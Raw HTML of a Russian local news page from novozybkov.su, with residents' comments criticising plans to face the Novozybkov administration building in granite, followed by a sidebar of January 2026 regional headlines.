href="https://novozybkov.su/category/yandex/" rel="category tag">Яндекс</a></footer></article><div id="nav-below" class="loop-navigation single-post-navigation loop-utility loop-utility-below" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="nav-previous" itemprop="url"><a href="https://novozybkov.su/%d1%81%d0%b5%d0%b7%d0%be%d0%bd-%d0%ba%d0%b8%d0%bf%d1%8f%d1%82%d0%b8%d0%bb%d1%8c%d0%bd%d0%b8%d0%ba%d0%be%d0%b2-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81/" rel="prev"><span class="meta-nav">&larr;</span> Сезон кипятильников: в Брянской области начались летние отключения горячей воды</a></div><div class="nav-next" itemprop="url"><a href="https://novozybkov.su/%d0%b2%d0%be%d0%b5%d0%bd%d0%ba%d0%be%d1%80-%d0%b8%d0%b7-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b0%d0%b5%d1%82-%d0%b2-%d0%b4%d0%be%d0%bd/" rel="next">Военкор из Новозыбкова работает в Донбассе <span class="meta-nav">&rarr;</span></a></div></div><div id="comments"><h3 id="comments">Комментарии к <em>«Белый дом» в Новозыбкове получит обрамление из дорогостоящего гранита</em>:</h3><ol class="commentlist">		<li id="comment-30916" class="comment even thread-even depth-1">
			<article id="div-comment-30916" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/2a07eff6b096af8cca05dc7b22cb7cec?s=44&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2a07eff6b096af8cca05dc7b22cb7cec?s=88&#038;d=mm&#038;r=g 2x' class='avatar avatar-44 photo' height='44' width='44' loading='lazy' decoding='async'/>						<b class="fn">Горожанин</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://novozybkov.su/%d0%b1%d0%b5%d0%bb%d1%8b%d0%b9-%d0%b4%d0%be%d0%bc-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bf%d0%be%d0%bb%d1%83%d1%87%d0%b8%d1%82-%d0%be%d0%b1%d1%80/#comment-30916"><time datetime="2022-06-08T15:39:33+03:00">08.06.2022 в 15:39</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Господи! Зачем? Будет стандартная безликая коробка. Сейчас оно выглядит намного лучше. Деньги некуда девать???</p>
<div class="cld-like-dislike-wrap cld-template-1">
    <div class="cld-like-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-like-trigger cld-like-dislike-trigger  " title="Нравится" data-comment-id="30916" data-trigger-type="like" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-up"></i>
                </a>
    <span class="cld-like-count-wrap cld-count-wrap">13    </span>
</div><div class="cld-dislike-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-dislike-trigger cld-like-dislike-trigger  " title="Не нравится" data-comment-id="30916" data-trigger-type="dislike" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-down"></i>
                </a>
    <span class="cld-dislike-count-wrap cld-count-wrap"></span>
</div></div>				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://novozybkov.su/%d0%b1%d0%b5%d0%bb%d1%8b%d0%b9-%d0%b4%d0%be%d0%bc-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bf%d0%be%d0%bb%d1%83%d1%87%d0%b8%d1%82-%d0%be%d0%b1%d1%80/?replytocom=30916#respond" data-commentid="30916" data-postid="136413" data-belowelement="div-comment-30916" data-respondelement="respond" data-replyto="Комментарий к записи Горожанин" aria-label="Комментарий к записи Горожанин">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-30918" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-30918" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/d74a8cf3af87ad68fae05b8e38b1a572?s=44&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d74a8cf3af87ad68fae05b8e38b1a572?s=88&#038;d=mm&#038;r=g 2x' class='avatar avatar-44 photo' height='44' width='44' loading='lazy' decoding='async'/>						<b class="fn">Владимир</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://novozybkov.su/%d0%b1%d0%b5%d0%bb%d1%8b%d0%b9-%d0%b4%d0%be%d0%bc-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bf%d0%be%d0%bb%d1%83%d1%87%d0%b8%d1%82-%d0%be%d0%b1%d1%80/#comment-30918"><time datetime="2022-06-08T16:27:40+03:00">08.06.2022 в 16:27</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Они бы дороги отремонтировали сначала на вокзале потом постепенно и чтобы в городе работа была</p>
<div class="cld-like-dislike-wrap cld-template-1">
    <div class="cld-like-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-like-trigger cld-like-dislike-trigger  " title="Нравится" data-comment-id="30918" data-trigger-type="like" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-up"></i>
                </a>
    <span class="cld-like-count-wrap cld-count-wrap">18    </span>
</div><div class="cld-dislike-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-dislike-trigger cld-like-dislike-trigger  " title="Не нравится" data-comment-id="30918" data-trigger-type="dislike" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-down"></i>
                </a>
    <span class="cld-dislike-count-wrap cld-count-wrap"></span>
</div></div>				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://novozybkov.su/%d0%b1%d0%b5%d0%bb%d1%8b%d0%b9-%d0%b4%d0%be%d0%bc-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bf%d0%be%d0%bb%d1%83%d1%87%d0%b8%d1%82-%d0%be%d0%b1%d1%80/?replytocom=30918#respond" data-commentid="30918" data-postid="136413" data-belowelement="div-comment-30918" data-respondelement="respond" data-replyto="Комментарий к записи Владимир" aria-label="Комментарий к записи Владимир">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-30920" class="comment even thread-even depth-1">
			<article id="div-comment-30920" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/5afd8259dbfebd60521f6b791c9a9d4b?s=44&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5afd8259dbfebd60521f6b791c9a9d4b?s=88&#038;d=mm&#038;r=g 2x' class='avatar avatar-44 photo' height='44' width='44' loading='lazy' decoding='async'/>						<b class="fn">Наталья</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://novozybkov.su/%d0%b1%d0%b5%d0%bb%d1%8b%d0%b9-%d0%b4%d0%be%d0%bc-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bf%d0%be%d0%bb%d1%83%d1%87%d0%b8%d1%82-%d0%be%d0%b1%d1%80/#comment-30920"><time datetime="2022-06-08T17:50:51+03:00">08.06.2022 в 17:50</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Здравствуйте. Вот это Новость !!! Нашу Администрацию оденут в гранит ,просто класс ,нечего сказать .А ямы по городу наша Администрация собирается делать ? Гранит им &#8230;.А траву косить по городу когда  будут?Вон памятник табличка &#187; Никто не забыт ничто не забыто &#171;бурьяном зарос.А что твориться возле бывшей Совхозной столовой ВСЁ В БОРЩЕВИКЕ ,А ОНИ АДМИНИСТРАЦИЮ В ГРАНИТ ОДЕВАЮТ.</p>
<div class="cld-like-dislike-wrap cld-template-1">
    <div class="cld-like-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-like-trigger cld-like-dislike-trigger  " title="Нравится" data-comment-id="30920" data-trigger-type="like" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-up"></i>
                </a>
    <span class="cld-like-count-wrap cld-count-wrap">13    </span>
</div><div class="cld-dislike-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-dislike-trigger cld-like-dislike-trigger  " title="Не нравится" data-comment-id="30920" data-trigger-type="dislike" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-down"></i>
                </a>
    <span class="cld-dislike-count-wrap cld-count-wrap"></span>
</div></div>				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://novozybkov.su/%d0%b1%d0%b5%d0%bb%d1%8b%d0%b9-%d0%b4%d0%be%d0%bc-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bf%d0%be%d0%bb%d1%83%d1%87%d0%b8%d1%82-%d0%be%d0%b1%d1%80/?replytocom=30920#respond" data-commentid="30920" data-postid="136413" data-belowelement="div-comment-30920" data-respondelement="respond" data-replyto="Комментарий к записи Наталья" aria-label="Комментарий к записи Наталья">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-30921" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-30921" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/3075a362e5db01f60251390b490a84ad?s=44&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3075a362e5db01f60251390b490a84ad?s=88&#038;d=mm&#038;r=g 2x' class='avatar avatar-44 photo' height='44' width='44' loading='lazy' decoding='async'/>						<b class="fn">Иван</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://novozybkov.su/%d0%b1%d0%b5%d0%bb%d1%8b%d0%b9-%d0%b4%d0%be%d0%bc-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bf%d0%be%d0%bb%d1%83%d1%87%d0%b8%d1%82-%d0%be%d0%b1%d1%80/#comment-30921"><time datetime="2022-06-08T22:49:20+03:00">08.06.2022 в 22:49</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Площади, как места массового скопления народа, всегда были головной болью любой власти. Помнится, все перестроечные и чернобыльские митинги 90-х проводились на стадионе, на котором всегда дежурили пожарные машины, заправленные конечно, и с брансбойтами наизготовку. Последнюю площадь в городе тоже, по-видимому, решили зарубить. Впрочем, сейчас самое главное сделать все по проекту, иначе снимут финансирование. Гранит это вовсе не плохо. Центр города &#8212; его лицо. А скамейки-лавочки и деревья потом всегда можно убрать. Под шумок негодующих и по просьбе трудящихся.</p>
<div class="cld-like-dislike-wrap cld-template-1">
    <div class="cld-like-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-like-trigger cld-like-dislike-trigger  " title="Нравится" data-comment-id="30921" data-trigger-type="like" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-up"></i>
                </a>
    <span class="cld-like-count-wrap cld-count-wrap">    </span>
</div><div class="cld-dislike-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-dislike-trigger cld-like-dislike-trigger  " title="Не нравится" data-comment-id="30921" data-trigger-type="dislike" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-down"></i>
                </a>
    <span class="cld-dislike-count-wrap cld-count-wrap"></span>
</div></div>				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://novozybkov.su/%d0%b1%d0%b5%d0%bb%d1%8b%d0%b9-%d0%b4%d0%be%d0%bc-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bf%d0%be%d0%bb%d1%83%d1%87%d0%b8%d1%82-%d0%be%d0%b1%d1%80/?replytocom=30921#respond" data-commentid="30921" data-postid="136413" data-belowelement="div-comment-30921" data-respondelement="respond" data-replyto="Комментарий к записи Иван" aria-label="Комментарий к записи Иван">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-30926" class="comment even thread-even depth-1">
			<article id="div-comment-30926" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/7d73e4e903d98db72490979e7afd6c79?s=44&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7d73e4e903d98db72490979e7afd6c79?s=88&#038;d=mm&#038;r=g 2x' class='avatar avatar-44 photo' height='44' width='44' loading='lazy' decoding='async'/>						<b class="fn">Серега</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://novozybkov.su/%d0%b1%d0%b5%d0%bb%d1%8b%d0%b9-%d0%b4%d0%be%d0%bc-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bf%d0%be%d0%bb%d1%83%d1%87%d0%b8%d1%82-%d0%be%d0%b1%d1%80/#comment-30926"><time datetime="2022-06-09T10:59:15+03:00">09.06.2022 в 10:59</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Город, откровенно говоря, приходит в запустение, ямы повсеместно на дорогах, борщевиком зарастаем, зато администрация будет в граните.</p>
<div class="cld-like-dislike-wrap cld-template-1">
    <div class="cld-like-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-like-trigger cld-like-dislike-trigger  " title="Нравится" data-comment-id="30926" data-trigger-type="like" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-up"></i>
                </a>
    <span class="cld-like-count-wrap cld-count-wrap">8    </span>
</div><div class="cld-dislike-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-dislike-trigger cld-like-dislike-trigger  " title="Не нравится" data-comment-id="30926" data-trigger-type="dislike" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-down"></i>
                </a>
    <span class="cld-dislike-count-wrap cld-count-wrap"></span>
</div></div>				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://novozybkov.su/%d0%b1%d0%b5%d0%bb%d1%8b%d0%b9-%d0%b4%d0%be%d0%bc-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bf%d0%be%d0%bb%d1%83%d1%87%d0%b8%d1%82-%d0%be%d0%b1%d1%80/?replytocom=30926#respond" data-commentid="30926" data-postid="136413" data-belowelement="div-comment-30926" data-respondelement="respond" data-replyto="Комментарий к записи Серега" aria-label="Комментарий к записи Серега">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><div class="comments-navigation"><div class="alignleft"></div></div>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Оставить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D0%B1%D0%B5%D0%BB%D1%8B%D0%B9-%D0%B4%D0%BE%D0%BC-%D0%B2-%D0%BD%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B5-%D0%BF%D0%BE%D0%BB%D1%83%D1%87%D0%B8%D1%82-%D0%BE%D0%B1%D1%80/#respond" style="display:none;">Отменить</a></small></h3><form action="https://novozybkov.su/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" autocomplete="email" required="required" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='136413' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="06136c6f63" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="170"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div></div></div></div><section class="sub-column sub-column-1 column column-1 grid-width-7 grid-left-0"><div id="block-bbi5d4b28fe721bc" class="block block-type-content block-fluid-height" data-alias="Лента новостей"><div class="block-content"><h3 class="block-title"><span>Лента новостей</span></h3><div class="loop"><article id="post-208369" class="post-208369 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb-37\/","headline":"Украинский дрон сбит над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-18T19:34:40+00:00","datePublished":"2026-01-18T19:34:40+00:00","dateModified":"2026-01-18T19:34:40+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb-37/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb-37/" title="Украинский дрон сбит над Брянской областью" rel="bookmark">Украинский дрон сбит над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-18T19:34:40+03:00">18.01.2026</time> <time class="entry-time" datetime="2026-01-18T19:34:40+03:00">19:34</time></div></header></article><div class="entry-row"><article id="post-206227" class="post-206227 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bd%d0%b0%d0%bc%d0%b5%d1%87%d0%b5%d0%bd%d1%8b-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d1%8b-%d0%bf%d0%be-%d1%8d%d0%bb%d0%b5-216\/","headline":"В Новозыбкове намечены работы по электросетям. Возможны отключения электричества","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2025\/11\/photo_2025-11-16_15-58-04-2-1-1.jpg","dateCreated":"2026-01-18T18:27:57+00:00","datePublished":"2026-01-18T18:27:57+00:00","dateModified":"2026-01-18T19:20:37+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bd%d0%b0%d0%bc%d0%b5%d1%87%d0%b5%d0%bd%d1%8b-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d1%8b-%d0%bf%d0%be-%d1%8d%d0%bb%d0%b5-216/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bd%d0%b0%d0%bc%d0%b5%d1%87%d0%b5%d0%bd%d1%8b-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d1%8b-%d0%bf%d0%be-%d1%8d%d0%bb%d0%b5-216/" title="В Новозыбкове намечены работы по электросетям. Возможны отключения электричества" rel="bookmark">В Новозыбкове намечены работы по электросетям. Возможны отключения электричества</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-18T18:27:57+03:00">18.01.2026</time> <time class="entry-time" datetime="2026-01-18T18:27:57+03:00">18:27</time></div></header></article></div><div class="entry-row"><article id="post-208363" class="post-208363 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%ba%d0%be%d0%bf%d1%8b%d1%82%d0%bd%d1%8b%d0%bc-%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d0%bd%d1%8b%d0%bc-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%bb%d0%b5%d1%81%d0%b0%d1%85-%d1%81%d0%b5\/","headline":"Копытным животным в брянских лесах сейчас трудно, они выходят к людям","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-18_17-02-09.jpg","dateCreated":"2026-01-18T17:05:22+00:00","datePublished":"2026-01-18T17:05:22+00:00","dateModified":"2026-01-18T17:05:22+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%ba%d0%be%d0%bf%d1%8b%d1%82%d0%bd%d1%8b%d0%bc-%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d0%bd%d1%8b%d0%bc-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%bb%d0%b5%d1%81%d0%b0%d1%85-%d1%81%d0%b5/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%ba%d0%be%d0%bf%d1%8b%d1%82%d0%bd%d1%8b%d0%bc-%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d0%bd%d1%8b%d0%bc-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%bb%d0%b5%d1%81%d0%b0%d1%85-%d1%81%d0%b5/" title="Копытным животным в брянских лесах сейчас трудно, они выходят к людям" rel="bookmark">Копытным животным в брянских лесах сейчас трудно, они выходят к людям</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-18T17:05:22+03:00">18.01.2026</time> <time class="entry-time" datetime="2026-01-18T17:05:22+03:00">17:05</time></div></header></article></div><div class="entry-row"><article id="post-208360" class="post-208360 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bf%d1%80%d0%b8-%d0%bf%d1%80%d0%be%d1%8f%d1%81%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f%d1%85-%d0%b4%d0%be-%d0%bc%d0%b8%d0%bd%d1%83%d1%81-25-%d0%b3%d1%80%d0%b0%d0%b4%d1%83%d1%81%d0%be%d0%b2-%d0%bc%d0%be%d1%80\/","headline":"При прояснениях до минус 25 градусов мороза в Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-18_13-41-36.jpg","dateCreated":"2026-01-18T13:46:41+00:00","datePublished":"2026-01-18T13:46:41+00:00","dateModified":"2026-01-18T13:46:41+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bf%d1%80%d0%b8-%d0%bf%d1%80%d0%be%d1%8f%d1%81%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f%d1%85-%d0%b4%d0%be-%d0%bc%d0%b8%d0%bd%d1%83%d1%81-25-%d0%b3%d1%80%d0%b0%d0%b4%d1%83%d1%81%d0%be%d0%b2-%d0%bc%d0%be%d1%80/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bf%d1%80%d0%b8-%d0%bf%d1%80%d0%be%d1%8f%d1%81%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f%d1%85-%d0%b4%d0%be-%d0%bc%d0%b8%d0%bd%d1%83%d1%81-25-%d0%b3%d1%80%d0%b0%d0%b4%d1%83%d1%81%d0%be%d0%b2-%d0%bc%d0%be%d1%80/" title="При прояснениях до минус 25 градусов мороза в Брянской области" rel="bookmark">При прояснениях до минус 25 градусов мороза в Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-18T13:46:41+03:00">18.01.2026</time> <time class="entry-time" datetime="2026-01-18T13:46:41+03:00">13:46</time></div></header></article></div><div class="entry-row"><article id="post-208358" class="post-208358 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bd%d0%b0%d0%bd%d0%b5%d1%81%d0%b5%d0%bd-%d1%83%d0%b4%d0%b0%d1%80-%d0%bf%d0%be-%d0%b0%d1%8d%d1%80%d0%be%d0%b4%d1%80%d0%be%d0%bc%d1%83-%d0%be%d1%82%d0%ba%d1%83%d0%b4%d0%b0-%d0%b2%d1%81%d1%83-%d0%b7\/","headline":"Нанесен удар по аэродрому, откуда ВСУ запускали БПЛА в сторону Курской и Брянской областей","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-18T13:17:31+00:00","datePublished":"2026-01-18T13:17:31+00:00","dateModified":"2026-01-18T13:17:31+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bd%d0%b0%d0%bd%d0%b5%d1%81%d0%b5%d0%bd-%d1%83%d0%b4%d0%b0%d1%80-%d0%bf%d0%be-%d0%b0%d1%8d%d1%80%d0%be%d0%b4%d1%80%d0%be%d0%bc%d1%83-%d0%be%d1%82%d0%ba%d1%83%d0%b4%d0%b0-%d0%b2%d1%81%d1%83-%d0%b7/" /><header><h2 class="entry-title" itemprop="headline"><a 